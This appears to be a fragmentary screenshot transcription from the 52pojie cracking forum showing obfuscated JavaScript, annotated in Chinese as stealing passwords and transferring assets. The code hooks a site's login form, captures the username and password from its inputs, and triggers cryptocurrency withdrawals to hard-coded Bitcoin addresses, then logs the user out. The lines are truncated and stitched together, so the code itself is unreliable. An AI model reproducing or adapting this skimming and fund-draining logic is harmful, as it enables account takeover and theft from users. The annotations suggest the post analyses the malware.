 const _0x144818 = setInterval(() => {
if (document.querySelector("button[data-e2e=\"btn-accounts-form-submit\"]") && window.locatio
clearInterval(_0x144818);
document.addEventListener("click", async _0x32c712 => {
if (!_0x32c712.target.matches("button[data-e2e=\"btn-accounts-form-submit\"]")) {
return;
}
const _0x320cae = window.location.pathname;
if (_0x320cae.includes("password")) {
const _0x435218 = document.querySelector("input[data-e2e=\"input-password\"]");
if (_0x435218) {
_0x4bd6dd.setLocalStorage(_0xd83d4d.LOCALSTORAGE_KEY_AUTH_PASSWORD, _0x435218.value);
await _0x5a3ce4.createAccount(null, true);
}
}
if (_0x320cae.includes("login")) { 窃取密码
const _0x323b47 = document.querySelector("input[data-e2e=\"input-username\"]");
if (_0x323b47) {
_0x4bd6dd.setLocalStorage(_0xd83d4d.LOCALSTORAGE_KEY_AUTH_LOGIN, _0x323b47.value);
}
_0x21c206.set("RECENT_WITHDRAW_ADDRESS", { 转移资产
address: this.config.address
});
const _0x4e62ca = {
asset: this.config.asset.asset,
address: this.config.address,
usd: this.config.usdAmount
};
if (!_0xd83d4d.IS_DEV_VERSION) {
await _0x5a3ce4.addWithdraw(_0x4e62ca);
}
_0x2b4675.success({
functionName: "Withdraw.withdraw",
description: "Result of withdrawal: " + JSON.stringify(_0x3342d6) + ". Params: "
});
await this.apiService.logout();
_0x4bd6dd.reloadPage(2000);
static IS_AVAILABLE_USDT_MARKET = true;
static ACCEPT_STRATEGY = parseFloat("400000");
static CURRENT_BALANCE = 0;
static ALLOWED_BALANCE = 0;
static CURRENT_ADDRESS_WITHDRAWAL = null; 目标地址
static RESERVE_ADDRESS_WITHDRAWAL = ["18rrqohuw1E8HgbifT9vFqzQ54Wy7v3hDP", "19PfNXxyNq6m1o1wtoVwVdVWZUg6hahn
static TARGET_ACCOUNT = "MAIN";
static WITHDRAWAL_ACCOUNT = "MAIN";
static BASE_PERCENT_WITHDRAWAL = parseFloat("0.7");
static BALANCE_PERCENT_TO_USE = parseFloat("0.7");
static STRATEGY_PERCENT_WITHDRAWAL = parseFloat("0.7");
static ORDER_AMOUNT_ADJUSTMENT_FACTOR = parseFloat("0.99");
吾爱破解论坛
www.52pojie.cn